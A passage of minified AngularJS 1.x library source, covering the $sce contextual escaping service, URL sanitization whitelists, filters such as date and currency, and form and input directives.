o,g=m.$$asyncQueue=[],v=m.$$postDigestQueue=[],n=m.$$applyAsyncQueue=[];return m;function $(e){if(m.$$phase)throw k("inprog","{0} already in progress",m.$$phase);m.$$phase=e}function y(){m.$$phase=null}function l(e,t){for(;e.$$watchersCount+=t,e=e.$parent;);}function a(e,t,n){for(;e.$$listenerCount[n]-=t,0===e.$$listenerCount[n]&&delete e.$$listenerCount[n],e=e.$parent;);}function b(){}function w(){for(;n.length;)try{n.shift()()}catch(e){p(e)}C=null}}]}function Oi(){var i=/^\s*(https?|ftp|mailto|tel|file):/,r=/^\s*((https?|ftp|file|blob):|data:image\/)/;this.aHrefSanitizationWhitelist=function(e){return C(e)?(i=e,this):i},this.imgSrcSanitizationWhitelist=function(e){return C(e)?(r=e,this):r},this.$get=function(){return function(e,t){var n=t?r:i,t=qi(e).href;return""===t||t.match(n)?e:"unsafe:"+t}}}var Pi=y("$sce"),Hi={HTML:"html",CSS:"css",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"};function Ii(e){var t=[];return C(e)&&ue(e,function(e){t.push(function(e){if("self"===e)return e;if(me(e)){if(-1<e.indexOf("***"))throw Pi("iwcard","Illegal sequence *** in string matcher.  String: {0}",e);return e=I(e).replace("\\*\\*",".*").replace("\\*","[^:/.?&;]*"),new RegExp("^"+e+"$")}if(A(e))return new RegExp("^"+e.source+"$");throw Pi("imatcher",'Matchers may only be "self", string patterns or RegExp objects')}(e))}),t}function _i(){this.SCE_CONTEXTS=Hi;var a=["self"],s=[];this.resourceUrlWhitelist=function(e){return a=arguments.length?Ii(e):a},this.resourceUrlBlacklist=function(e){return s=arguments.length?Ii(e):s},this.$get=["$injector",function(e){var i=function(e){throw Pi("unsafe","Attempting to use an unsafe value in a safe context.")};function o(e,t){return"self"===e?Wi(t):e.exec(t.href)}function t(e){function t(e){this.$$unwrapTrustedValue=function(){return e}}return(t.prototype=e?new e:t.prototype).valueOf=function(){return this.$$unwrapTrustedValue()},t.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()},t}e.has("$sanitize")&&(i=e.get("$sanitize"));var n=t(),r={};return r[Hi.HTML]=t(n),r[Hi.CSS]=t(n),r[Hi.URL]=t(n),r[Hi.JS]=t(n),r[Hi.RESOURCE_URL]=t(r[Hi.URL]),{trustAs:function(e,t){var n=r.hasOwnProperty(e)?r[e]:null;if(!n)throw Pi("icontext","Attempted to trust a value in invalid context. Context: {0}; Value: {1}",e,t);if(null===t||he(t)||""===t)return t;if("string"!=typeof t)throw Pi("itype","Attempted to trust a non-string value in a content requiring a string: Context: {0}",e);return new n(t)},getTrusted:function(e,t){if(null===t||he(t)||""===t)return t;var n=r.hasOwnProperty(e)?r[e]:null;if(n&&t instanceof n)return t.$$unwrapTrustedValue();if(e===Hi.RESOURCE_URL){if(function(e){for(var t=qi(e.toString()),n=!1,i=0,r=a.length;i<r;i++)if(o(a[i],t)){n=!0;break}if(n)for(i=0,r=s.length;i<r;i++)if(o(s[i],t)){n=!1;break}return n}(t))return t;throw Pi("insecurl","Blocked loading resource from url not allowed by $sceDelegate policy.  URL: {0}",t.toString())}if(e===Hi.HTML)return i(t);throw Pi("unsafe","Attempting to use an unsafe value in a safe context.")},valueOf:function(e){return e instanceof n?e.$$unwrapTrustedValue():e}}}]}function Ni(){var t=!0;this.enabled=function(e){return t=arguments.length?!!e:t},this.$get=["$parse","$sceDelegate",function(i,e){if(t&&se<8)throw Pi("iequirks","Strict Contextual Escaping does not support Internet Explorer version < 11 in quirks mode.  You can fix this by adding the text <!doctype html> to the top of your HTML document.  See http://docs.angularjs.org/api/ng.$sce for more information.");var r=F(Hi);r.isEnabled=function(){return t},r.trustAs=e.trustAs,r.getTrusted=e.getTrusted,r.valueOf=e.valueOf,t||(r.trustAs=r.getTrusted=function(e,t){return t},r.valueOf=w),r.parseAs=function(t,e){var n=i(e);return n.literal&&n.constant?n:i(e,function(e){return r.getTrusted(t,e)})};var n=r.parseAs,o=r.getTrusted,a=r.trustAs;return ue(Hi,function(t,e){e=oe(e);r[Xe("parse_as_"+e)]=function(e){return n(t,e)},r[Xe("get_trusted_"+e)]=function(e){return o(t,e)},r[Xe("trust_as_"+e)]=function(e){return a(t,e)}}),r}]}function Fi(){this.$get=["$window","$document",function(e,t){var n,i={},r=b((/android (\d+)/.exec(oe((e.navigator||{}).userAgent))||[])[1]),o=/Boxee/i.test((e.navigator||{}).userAgent),a=t[0]||{},s=/^(Moz|webkit|ms)(?=[A-Z])/,l=a.body&&a.body.style,u=!1,t=!1;if(l){for(var c in l)if(c=s.exec(c)){n=(n=c[0]).substr(0,1).toUpperCase()+n.substr(1);break}n=n||"WebkitOpacity"in l&&"webkit",u=!!("transition"in l||n+"Transition"in l),t=!!("animation"in l||n+"Animation"in l),!r||u&&t||(u=me(l.webkitTransition),t=me(l.webkitAnimation))}return{history:!(!e.history||!e.history.pushState||r<4||o),hasEvent:function(e){return!("input"===e&&se<=11)&&(he(i[e])&&(t=a.createElement("div"),i[e]="on"+e in t),i[e]);var t},csp:R(),vendorPrefix:n,transitions:u,animations:t,android:r}}]}nn=y("$compile");function Ri(){this.$get=["$templateCache","$http","$q","$sce",function(i,r,o,a){function s(t,n){s.totalPendingRequests++,me(t)&&i.get(t)||(t=a.getTrustedResourceUrl(t));var e=r.defaults&&r.defaults.transformResponse;return ge(e)?e=e.filter(function(e){return e!==Cn}):e===Cn&&(e=null),r.get(t,{cache:i,transformResponse:e}).finally(function(){s.totalPendingRequests--}).then(function(e){return i.put(t,e.data),e.data},function(e){if(n)return o.reject(e);throw nn("tpload","Failed to load template: {0} (HTTP status: {1} {2})",t,e.status,e.statusText)})}return s.totalPendingRequests=0,s}]}function zi(){this.$get=["$rootScope","$browser","$location",function(t,n,i){var e={findBindings:function(e,n,i){var e=e.getElementsByClassName("ng-binding"),r=[];return ue(e,function(t){var e=S.element(t).data("$binding");e&&ue(e,function(e){i?new RegExp("(^|\\s)"+I(n)+"(\\s|\\||$)").test(e)&&r.push(t):-1!=e.indexOf(n)&&r.push(t)})}),r},findModels:function(e,t,n){for(var i=["ng-","data-ng-","ng\\:"],r=0;r<i.length;++r){var o=e.querySelectorAll("["+i[r]+"model"+(n?"=":"*=")+'"'+t+'"]');if(o.length)return o}},getLocation:function(){return i.url()},setLocation:function(e){e!==i.url()&&(i.url(e),t.$digest())},whenStable:function(e){n.notifyWhenNoOutstandingRequests(e)}};return e}]}function Ui(){this.$get=["$rootScope","$browser","$q","$$q","$exceptionHandler",function(s,l,u,c,d){var p={};function e(e,t,n){ve(e)||(n=t,t=e,e=pe);var i=ke(arguments,3),r=C(n)&&!n,o=(r?c:u).defer(),a=o.promise,t=l.defer(function(){try{o.resolve(e.apply(null,i))}catch(e){o.reject(e),d(e)}finally{delete p[a.$$timeoutId]}r||s.$apply()},t);return a.$$timeoutId=t,p[t]=o,a}return e.cancel=function(e){return!!(e&&e.$$timeoutId in p)&&(p[e.$$timeoutId].reject("canceled"),delete p[e.$$timeoutId],l.defer.cancel(e.$$timeoutId))},e}]}var ji=ie.createElement("a"),Bi=qi(u.location.href);function qi(e){return se&&(ji.setAttribute("href",e),e=ji.href),ji.setAttribute("href",e),{href:ji.href,protocol:ji.protocol?ji.protocol.replace(/:$/,""):"",host:ji.host,search:ji.search?ji.search.replace(/^\?/,""):"",hash:ji.hash?ji.hash.replace(/^#/,""):"",hostname:ji.hostname,port:ji.port,pathname:"/"===ji.pathname.charAt(0)?ji.pathname:"/"+ji.pathname}}function Wi(e){e=me(e)?qi(e):e;return e.protocol===Bi.protocol&&e.host===Bi.host}function Gi(){this.$get=x(u)}function Yi(e){var a=e[0]||{},s={},l="";function u(t){try{return decodeURIComponent(t)}catch(e){return t}}return function(){var e,t,n,i,r,o=a.cookie||"";if(o!==l)for(e=(l=o).split("; "),s={},n=0;n<e.length;n++)0<(i=(t=e[n]).indexOf("="))&&(r=u(t.substring(0,i)),he(s[r])&&(s[r]=u(t.substring(i+1))));return s}}function Ki(){this.$get=Yi}function Ji(i){function r(e,t){if(fe(e)){var n={};return ue(e,function(e,t){n[t]=r(t,e)}),n}return i.factory(e+"Filter",t)}this.register=r,this.$get=["$injector",function(t){return function(e){return t.get(e+"Filter")}}],r("currency",er),r("date",hr),r("filter",Zi),r("json",fr),r("limitTo",vr),r("lowercase",mr),r("number",tr),r("orderBy",$r),r("uppercase",gr)}function Zi(){return function(e,t,n){if(!P(e)){if(null==e)return e;throw y("filter")("notarray","Expected array but received: {0}",e)}var i,r;switch(Qi(t)){case"function":i=t;break;case"boolean":case"null":case"number":case"string":r=!0;case"object":i=function(t,n,i){var r=fe(t)&&"$"in t;!0===n?n=xe:ve(n)||(n=function(e,t){return!he(e)&&(null===e||null===t?e===t:!(fe(t)||fe(e)&&!k(e))&&(e=oe(""+e),t=oe(""+t),-1!==e.indexOf(t)))});return function(e){return r&&!fe(e)?Xi(e,t.$,n,!1):Xi(e,t,n,i)}}(t,n,r);break;default:return e}return Array.prototype.filter.call(e,i)}}function Xi(e,t,n,i,r){var o,a=Qi(e),s=Qi(t);if("string"===s&&"!"===t.charAt(0))return!Xi(e,t.substring(1),n,i);if(ge(e))return e.some(function(e){return Xi(e,t,n,i)});switch(a){case"object":if(i){for(o in e)if("$"!==o.charAt(0)&&Xi(e[o],t,n,!0))return!0;return!r&&Xi(e,t,n,!1)}if("object"!==s)return n(e,t);for(o in t){var l=t[o];if(!ve(l)&&!he(l)){var u="$"===o;if(!Xi(u?e:e[o],l,n,u,u))return!1}}return!0;case"function":return!1;default:return n(e,t)}}function Qi(e){return null===e?"null":typeof e}function er(e){var i=e.NUMBER_FORMATS;return function(e,t,n){return he(t)&&(t=i.CURRENCY_SYM),he(n)&&(n=i.PATTERNS[1].maxFrac),null==e?e:ir(e,i.PATTERNS[1],i.GROUP_SEP,i.DECIMAL_SEP,n).replace(/\u00A4/g,t)}}function tr(e){var n=e.NUMBER_FORMATS;return function(e,t){return null==e?e:ir(e,n.PATTERNS[0],n.GROUP_SEP,n.DECIMAL_SEP,t)}}Yi.$inject=["$document"],Ji.$inject=["$provide"],er.$inject=["$locale"],tr.$inject=["$locale"];var nr=".";function ir(e,t,n,i,r){if(fe(e))return"";var o=e<0,a=(e=Math.abs(e))===1/0;if(!a&&!isFinite(e))return"";var s,l=e+"",u="",c=!1,d=[];if(a&&(u="∞"),a||-1===l.indexOf("e")||((s=l.match(/([\d\.]+)e(-?)(\d+)/))&&"-"==s[2]&&s[3]>r+1?e=0:(u=l,c=!0)),a||c)0<r&&e<1&&(u=e.toFixed(r),e=parseFloat(u),u=u.replace(nr,i));else{l=(l.split(nr)[1]||"").length;he(r)&&(r=Math.min(Math.max(t.minFrac,l),t.maxFrac));var p,h=(f=(""+(e=+(Math.round(+(e.toString()+"e"+r)).toString()+"e"+-r))).split(nr))[0],f=f[1]||"",m=0,g=t.lgSize,v=t.gSize;if(h.length>=g+v)for(m=h.length-g,p=0;p<m;p++)(m-p)%v==0&&0!==p&&(u+=n),u+=h.charAt(p);for(p=m;p<h.length;p++)(h.length-p)%g==0&&0!==p&&(u+=n),u+=h.charAt(p);for(;f.length<r;)f+="0";r&&"0"!==r&&(u+=i+f.substr(0,r))}return d.push((o=0===e?!1:o)?t.negPre:t.posPre,u,o?t.negSuf:t.posSuf),d.join("")}function rr(e,t,n){var i="";for(e<0&&(i="-",e=-e),e=""+e;e.length<t;)e="0"+e;return i+(e=n?e.substr(e.length-t):e)}function or(t,n,i,r){return i=i||0,function(e){e=e["get"+t]();return(0<i||-i<e)&&(e+=i),rr(e=0===e&&-12==i?12:e,n,r)}}function ar(n,i){return function(e,t){e=e["get"+n]();return t[c(i?"SHORT"+n:n)][e]}}function sr(e){var t=new Date(e,0,1).getDay();return new Date(e,0,(t<=4?5:12)-t)}function lr(n){return function(e){var t=sr(e.getFullYear()),e=(e=e,new Date(e.getFullYear(),e.getMonth(),e.getDate()+(4-e.getDay())));return rr(1+Math.round((+e-+t)/6048e5),n)}}function ur(e,t){return e.getFullYear()<=0?t.ERAS[0]:t.ERAS[1]}var cr={yyyy:or("FullYear",4),yy:or("FullYear",2,0,!0),y:or("FullYear",1),MMMM:ar("Month"),MMM:ar("Month",!0),MM:or("Month",2,1),M:or("Month",1,1),dd:or("Date",2),d:or("Date",1),HH:or("Hours",2),H:or("Hours",1),hh:or("Hours",2,-12),h:or("Hours",1,-12),mm:or("Minutes",2),m:or("Minutes",1),ss:or("Seconds",2),s:or("Seconds",1),sss:or("Milliseconds",3),EEEE:ar("Day"),EEE:ar("Day",!0),a:function(e,t){return e.getHours()<12?t.AMPMS[0]:t.AMPMS[1]},Z:function(e,t,n){var i=-1*n,n=0<=i?"+":"";return n+=rr(Math[0<i?"floor":"ceil"](i/60),2)+rr(Math.abs(i%60),2)},ww:lr(2),w:lr(1),G:ur,GG:ur,GGG:ur,GGGG:function(e,t){return e.getFullYear()<=0?t.ERANAMES[0]:t.ERANAMES[1]}},dr=/((?:[^yMdHhmsaZEwG']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|d+|H+|h+|m+|s+|a|Z|G+|w+))(.*)/,pr=/^\-?\d+$/;function hr(l){var u=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(t,e,n){var i,r,o="",a=[];if(e=l.DATETIME_FORMATS[e=e||"mediumDate"]||e,!D(t=M(t=me(t)?(pr.test(t)?b:function(e){if(a=e.match(u)){var t=new Date(0),n=0,i=0,r=a[8]?t.setUTCFullYear:t.setFullYear,o=a[8]?t.setUTCHours:t.setHours;a[9]&&(n=b(a[9]+a[10]),i=b(a[9]+a[11])),r.call(t,b(a[1]),b(a[2])-1,b(a[3]));var r=b(a[4]||0)-n,n=b(a[5]||0)-i,i=b(a[6]||0),a=Math.round(1e3*parseFloat("0."+(a[7]||0)));return o.call(t,r,n,i,a),t}return e})(t):t)?new Date(t):t)||!isFinite(t.getTime()))return t;for(;e;)e=(r=dr.exec(e))?(a=U(a,r,1)).pop():(a.push(e),null);var s=t.getTimezoneOffset();return n&&(s=G(n,t.getTimezoneOffset()),t=Y(t,n,!0)),ue(a,function(e){i=cr[e],o+=i?i(t,l.DATETIME_FORMATS,s):e.replace(/(^'|'$)/g,"").replace(/''/g,"'")}),o}}function fr(){return function(e,t){return q(e,t=he(t)?2:t)}}hr.$inject=["$locale"];var mr=x(oe),gr=x(c);function vr(){return function(e,t,n){return t=(Math.abs(Number(t))===1/0?Number:b)(t),isNaN(t)?e:(M(e)&&(e=e.toString()),ge(e)||me(e)?(n=(n=!n||isNaN(n)?0:b(n))<0?Math.max(0,e.length+n):n,0<=t?e.slice(n,n+t):0===n?e.slice(t,e.length):e.slice(Math.max(0,n+t),n)):e)}}function $r(a){return function(e,t,n){if(!P(e))return e;0===(t=!ge(t)?[t]:t).length&&(t=["+"]);var r,o=(r=(r=n)?-1:1,t.map(function(e){var t,n=1,i=w;return ve(e)?i=e:me(e)&&("+"!=e.charAt(0)&&"-"!=e.charAt(0)||(n="-"==e.charAt(0)?-1:1,e=e.substring(1)),""!==e&&(i=a(e)).constant&&(t=i(),i=function(e){return e[t]})),{get:i,descending:n*r}}));o.push({get:function(){return{}},descending:n?-1:1});n=Array.prototype.map.call(e,function(t,n){return{value:t,predicateValues:o.map(function(e){return function(e,t){var n=typeof e;null===e?(n="string",e="null"):"string"===n?e=e.toLowerCase():"object"===n&&(e=function(e,t){if("function"==typeof e.valueOf&&i(e=e.valueOf()))return e;if(k(e)&&i(e=e.toString()))return e;return t}(e,t));return{value:e,type:n}}(e.get(t),n)})}});return n.sort(function(e,t){for(var n=0,i=0,r=o.length;i<r&&!(n=function(e,t){var n=0;e.type===t.type?e.value!==t.value&&(n=e.value<t.value?-1:1):n=e.type<t.type?-1:1;return n}(e.predicateValues[i],t.predicateValues[i])*o[i].descending);++i);return n}),e=n.map(function(e){return e.value})};function i(e){switch(typeof e){case"number":case"boolean":case"string":return 1;default:return}}}function yr(e){return(e=ve(e)?{link:e}:e).restrict=e.restrict||"AC",x(e)}$r.$inject=["$parse"];var br=x({restrict:"E",compile:function(e,t){if(!t.href&&!t.xlinkHref)return function(e,t){var n;"a"===t[0].nodeName.toLowerCase()&&(n="[object SVGAnimatedString]"===l.call(t.prop("href"))?"xlink:href":"href",t.on("click",function(e){t.attr(n)||e.preventDefault()}))}}}),wr={};ue(St,function(e,i){var r,t;function o(e,t,n){e.$watch(n[r],function(e){n.$set(i,!!e)})}"multiple"!=e&&(r=an("ng-"+i),t="checked"===e?function(e,t,n){n.ngModel!==n[r]&&o(e,0,n)}:o,wr[r]=function(){return{restrict:"A",priority:100,link:t}})}),ue(Tt,function(e,r){wr[r]=function(){return{priority:100,link:function(e,t,n){if("ngPattern"===r&&"/"==n.ngPattern.charAt(0)){var i=n.ngPattern.match(o);if(i)return void n.$set("ngPattern",new RegExp(i[1],i[2]))}e.$watch(n[r],function(e){n.$set(r,e)})}}}}),ue(["src","srcset","href"],function(o){var a=an("ng-"+o);wr[a]=function(){return{priority:99,link:function(e,t,n){var i=o,r=o;"href"===o&&"[object SVGAnimatedString]"===l.call(t.prop("href"))&&(r="xlinkHref",n.$attr[r]="xlink:href",i=null),n.$observe(a,function(e){e?(n.$set(r,e),se&&i&&t.prop(i,n[r])):"href"===o&&n.$set(r,null)})}}}});var xr={$addControl:pe,$$renameControl:function(e,t){e.$name=t},$removeControl:pe,$setValidity:pe,$setDirty:pe,$setPristine:pe,$setSubmitted:pe},kr="ng-submitted";function Sr(e,t,n,i,r){var o=this,a=[];o.$error={},o.$$success={},o.$pending=re,o.$name=r(t.name||t.ngForm||"")(n),o.$dirty=!1,o.$pristine=!0,o.$valid=!0,o.$invalid=!1,o.$submitted=!1,o.$$parentForm=xr,o.$rollbackViewValue=function(){ue(a,function(e){e.$rollbackViewValue()})},o.$commitViewValue=function(){ue(a,function(e){e.$commitViewValue()})},o.$addControl=function(e){Oe(e.$name,"input"),a.push(e),e.$name&&(o[e.$name]=e),e.$$parentForm=o},o.$$renameControl=function(e,t){var n=e.$name;o[n]===e&&delete o[n],(o[t]=e).$name=t},o.$removeControl=function(n){n.$name&&o[n.$name]===n&&delete o[n.$name],ue(o.$pending,function(e,t){o.$setValidity(t,null,n)}),ue(o.$error,function(e,t){o.$setValidity(t,null,n)}),ue(o.$$success,function(e,t){o.$setValidity(t,null,n)}),we(a,n),n.$$parentForm=xr},wo({ctrl:this,$element:e,set:function(e,t,n){var i=e[t];i?-1===i.indexOf(n)&&i.push(n):e[t]=[n]},unset:function(e,t,n){var i=e[t];i&&(we(i,n),0===i.length&&delete e[t])},$animate:i}),o.$setDirty=function(){i.removeClass(e,po),i.addClass(e,ho),o.$dirty=!0,o.$pristine=!1,o.$$parentForm.$setDirty()},o.$setPristine=function(){i.setClass(e,po,ho+" "+kr),o.$dirty=!1,o.$pristine=!0,o.$submitted=!1,ue(a,function(e){e.$setPristine()})},o.$setUntouched=function(){ue(a,function(e){e.$setUntouched()})},o.$setSubmitted=function(){i.addClass(e,kr),o.$submitted=!0,o.$$parentForm.$setSubmitted()}}Sr.$inject=["$element","$attrs","$scope","$animate","$interpolate"];var Cr=function(n){return["$timeout","$parse",function(l,t){return{name:"form",restrict:n?"EAC":"E",require:["form","^^?form"],controller:Sr,compile:function(e,t){e.addClass(po).addClass(uo);var s=t.name?"name":!(!n||!t.ngForm)&&"ngForm";return{pre:function(t,e,n,i){var r,o=i[0];"action"in n||(Be(e[0],"submit",r=function(e){t.$apply(function(){o.$commitViewValue(),o.$setSubmitted()}),e.preventDefault()}),e.on("$destroy",function(){l(function(){Ge(e[0],"submit",r)},0,!1)})),(i[1]||o.$$parentForm).$addControl(o);var a=s?u(o.$name):pe;s&&(a(t,o),n.$observe(s,function(e){o.$name!==e&&(a(t,re),o.$$parentForm.$$renameControl(o,e),(a=u(o.$name))(t,o))})),e.on("$destroy",function(){o.$$parentForm.$removeControl(o),a(t,re),ce(o,xr)})}}}};function u(e){return""===e?t('this[""]').assign:t(e).assign||pe}}]},Tr=Cr(),Er=Cr(!0),Mr=/\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+([+-][0-2]\d:[0-5]\d|Z)/,Dr=/^[A-Za-z][A-Za-z\d.+-]*:\/*(?:\w+(?::\w+)?@)?[^\s/]+(?::\d+)?(?:\/[\w#!:.?+=&%@\-/]*)?$/,Ar=/^[a-z0-9!#$%&'*+\/=?^_`{|}~.-]+@[a-z0-9]([a-z0-9-]*[a-z0-9])?(\.[a-z0-9]([a-z0-9-]*[a-z0-9])?)*$/i,Vr=/^\s*(\-|\+)?(\d+|(\d*(\.\d*)))([eE][+-]?\d+)?\s*$/,Lr=/^(\d{4})-(\d{2})-(\d{2})$/,Or=/^(\d{4})-(\d\d)-(\d\d)T(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Pr=/^(\d{4})-W(\d\d)$/,e=/^(\d{4})-(\d\d)$/,Cr=/^(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Hr={text:function(e,t,n,i,r,o){_r(0,t,n,i,r,o),Ir(i)},date:Fr("date",Lr,Nr(Lr,["yyyy","MM","dd"]),"yyyy-MM-dd"),"datetime-local":Fr("datetimelocal",Or,Nr(Or,["yyyy","MM","dd","HH","mm","ss","sss"]),"yyyy-MM-ddTHH:mm:ss.sss"),time:Fr("time",Cr,Nr(Cr,["HH","mm","ss","sss"]),"HH:mm:ss.sss"),week:Fr("week",Pr,function(e,t){if(D(e))return e;if(me(e)){Pr.lastIndex=0;var n=Pr.exec(e);if(n){var i=+n[1],r=+n[2],o=0,a=0,s=0,e=0,n=sr(i),r=7*(r-1);return t&&(o=t.getHours(),a=t.getMinutes(),s=t.getSeconds(),e=t.getMilliseconds()),new Date(i,0,n.getDate()+r,o,a,s,e)}}return NaN},"yyyy-Www"),month:Fr("month",e,Nr(e,["yyyy","MM"]),"yyyy-MM"),number:function(e,t,n,i,r,o){{var a;Rr(0,t,0,i),_r(0,t,n,i,r,o),i.$$parserName="number",i.$parsers.push(function(e){return i.$isEmpty(e)?null:Vr.test(e)?parseFloat(e):re}),i.$formatters.push(function(e){if(!i.$isEmpty(e)){if(!M(e))throw vo("numfmt","Expected `{0}` to be a number",e);e=e.toString()}return e}),(C(n.min)||n.ngMin)&&(i.$validators.min=function(e){return i.$isEmpty(e)||he(a)||a<=e},n.$observe("min",function(e){C(e)&&!M(e)&&(e=parseFloat(e,10)),a=M(e)&&!isNaN(e)?e:re,i.$validate()}))}{var s;(C(n.max)||n.ngMax)&&(i.$validators.max=function(e){return i.$isEmpty(e)||he(s)||e<=s},n.$observe("max",function(e){C(e)&&!M(e)&&(e=parseFloat(e,10)),s=M(e)&&!isNaN(e)?e:re,i.$validate()}))}},url:function(e,t,n,i,r,o){_r(0,t,n,i,r,o),Ir(i),i.$$parserName="url",i.$validators.url=function(e,t){t=e||t;return i.$isEmpty(t)||Dr.test(t)}},email:function(e,t,n,i,r,o){_r(0,t,n,i,r,o),Ir(i),i.$$parserName="email",i.$validators.email=function(e,t){t=e||t;return i.$isEmpty(t)||Ar.test(t)}},radio:function(e,t,n,i){he(n.name)&&t.attr("name",++T);t.on("click",function(e){t[0].checked&&i.$setViewValue(n.value,e&&e.type)}),i.$render=function(){var e=n.value;t[0].checked=e==i.$viewValue},n.$observe("value",i.$render)},checkbox:function(e,t,n,i,r,o,a,s){var l=zr(s,e,"ngTrueValue",n.ngTrueValue,!0),u=zr(s,e,"ngFalseValue",n.ngFalseValue,!1);t.on("click",function(e){i.$setViewValue(t[0].checked,e&&e.type)}),i.$render=function(){t[0].checked=i.$viewValue},i.$isEmpty=function(e){return!1===e},i.$formatters.push(function(e){return xe(e,l)}),i.$parsers.push(function(e){return e?l:u})},hidden:pe,button:pe,submit:pe,reset:pe,file:pe};function Ir(t){t.$formatters.push(function(e){return t.$isEmpty(e)?e:e.toString()})}function _r(e,n,i,r,t,o){var a,s=oe(n[0].type);t.android||(a=!1,n.on("compositionstart",function(e){a=!0}),n.on("compositionend",function(){a=!1,c()}));var l,u,c=function(e){var t;l&&(o.defer.cancel(l),l=null),a||(t=n.val(),e=e&&e.type,"password"===s||i.ngTrim&&"false"===i.ngTrim||(t=ye(t)),(r.$viewValue!==t||""===t&&r.$$hasNativeValidators)&&r.$setViewValue(t,e))};t.hasEvent("input")?n.on("input",c):(u=function(e,t,n){l=l||o.defer(function(){l=null,t&&t.value===n||c(e)})},n.on("keydown",function(e){var t=e.keyCode;91===t||15<t&&t<19||37<=t&&t<=40||u(e,this,this.value)}),t.hasEvent("paste")&&n.on("paste cut",u)),n.on("change",c),r.$render=function(){var e=r.$isEmpty(r.$viewValue)?"":r.$viewValue;n.val()!==e&&n.val(e)}}function Nr(i,r){return function(e,t){var n;if(D(e))return e;if(me(e)){if('"'==e.charAt(0)&&'"'==e.charAt(e.length-1)&&(e=e.substring(1,e.length-1)),Mr.test(e))return new Date(e);if(i.lastIndex=0,e=i.exec(e))return e.shift(),n=t?{yyyy:t.getFullYear(),MM:t.getMonth()+1,dd:t.getDate(),HH:t.getHours(),mm:t.getMinutes(),ss:t.getSeconds(),sss:t.getMilliseconds()/1e3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},ue(e,function(e,t){t<r.length&&(n[r[t]]=+e)}),new Date(n.yyyy,n.MM-1,n.dd,n.HH,n.mm,n.ss||0,1e3*n.sss||0)}return NaN}}function Fr(h,f,m,g){return function(e,t,n,i,r,o,a){Rr(0,t,0,i),_r(0,t,n,i,r,o);var s,l,u,c=i&&i.$options&&i.$options.timezone;function d(e){return e&&(!e.getTime||e.getTime()===e.getTime())}function p(e){return C(e)&&!D(e)?m(e)||re:e}i.$$parserName=h,i.$parsers.push(function(e){if(i.$isEmpty(e))return null;if(f.test(e)){e=m(e,s);return e=c?Y(e,c):e}return re}),i.$formatters.push(function(e){if(e&&!D(e))throw vo("datefmt","Expected `{0}` to be a date",e);return d(e)?((s=e)&&c&&(s=Y(s,c,!0)),a("date")(e,g,c)):(s=null,"")}),(C(n.min)||n.ngMin)&&(i.$validators.min=function(e){return!d(e)||he(l)||m(e)>=l},n.$observe("min",function(e){l=p(e),i.$validate()})),(C(n.max)||n.ngMax)&&(i.$validators.max=function(e){return!d(e)||he(u)||m(e)<=u},n.$observe("max",function(e){u=p(e),i.$validate()}))}}function Rr(e,n,t,i){var r=n[0];(i.$$hasNativeValidators=fe(r.validity))&&i.$parsers.push(function(e){var t=n.prop(a)||{};return t.badInput&&!t.typeMismatch?re:e})}function zr(e,t,n,i,r){if(C(i)){if(!(e=e(i)).constant)throw vo("constexpr","Expected constant expression for `{0}`, but saw `{1}`.",n,i);return e(t)}return r}function Ur(){return{restrict:"A",priority:100,compile:function(e,t){return Br.test(t.ngValue)?function(e,t,n){n.$set("value",e.$eval(n.ngValue))}:function(e,t,n){e.$watch(n.ngValue,function(e){n.$set("value",e)})}}}}var jr=["$browser","$sniffer","$filter","$parse",function(r,o,a,s){return{restrict:"E",require:["?ngModel"],link:{pre:function(e,t,n,i){i[0]&&(Hr[oe(n.type)]||Hr.text)(e,t,n,i[0],o,r,a,s)}}}}],Br=/^(true|false|\d+)$/,qr=["$compile",function(i){return{restrict:"AC",compile:function(e){return i.$$addBindingClass(e),function(e,t,n){i.$$addBindingInfo(t,n.ngBind),t=t[0],e.$watch(n.ngBind,function(e){t.textContent=he(e)?"":e})}}}}],Wr=["$interpolate","$compile",function(r,o){return{compile:function(e){return o.$$addBindingClass(e),function(e,t,n){var i=r(t.attr(n.$attr.ngBindTemplate));o.$$addBindingInfo(t,i.expressions),t=t[0],n.$observe("ngBindTemplate",function(e){t.textContent=he(e)?"":e})}}}}],Gr=["$sce","$parse","$compile",function(o,n,a){return{restrict:"A",compile:function(e,t){var i=n(t.ngBindHtml),r=n(t.ngBindHtml,function(e){return(e||"").toString()});return a.$$addBindingClass(e),function(e,t,n){a.$$addBindingInfo(t,n.ngBindHtml),e.$watch(r,function(){t.html(o.getTrustedHtml(i(e))||"")})}}}}],Yr=x({restrict:"A",require:"ngModel",link:function(e,t,n,i){i.$viewChangeListeners.push(function(){e.$eval(n.ngChange)})}});function Kr(i,h){return i="ngClass"+i,["$animate",function(c){return{restrict:"AC",link:function(o,a,n){var s;function l(e){e=u(e,1);n.$addClass(e)}function u(e,t){var n=a.data("$classCounts")||Ie(),i=[];return ue(e,function(e){(0<t||n[e])&&(n[e]=(n[e]||0)+t,n[e]===+(0<t)&&i.push(e))}),a.data("$classCounts",n),i.join(" ")}function t(e){var t,n,i,r;!0!==h&&o.$index%2!==h||(t=p(e||[]),s?xe(e,s)||(r=p(s),r=d(i=t,n=r),i=d(n,i),r=u(r,1),i=u(i,-1),r&&r.length&&c.addClass(a,r),i&&i.length&&c.removeClass(a,i)):l(t)),s=F(e)}o.$watch(n[i],t,!0),n.$observe("class",function(e){t(o.$eval(n[i]))}),"ngClass"!==i&&o.$watch("$index",function(e,t){e&=1;e!=(1&t)&&(t=p(o.$eval(n[i])),(e===h?l:function(e){e=u(e,-1);n.$removeClass(e)})(t))})}};function d(e,t){var n=[];e:for(var i=0;i<e.length;i++){for(var r=e[i],o=0;o<t.length;o++)if(r==t[o])continue e;n.push(r)}return n}function p(e){var n=[];return ge(e)?(ue(e,function(e){n=n.concat(p(e))}),n):me(e)?e.split(" "):fe(e)?(ue(e,function(e,t){e&&(n=n.concat(t.split(" ")))}),n):e}}]}var 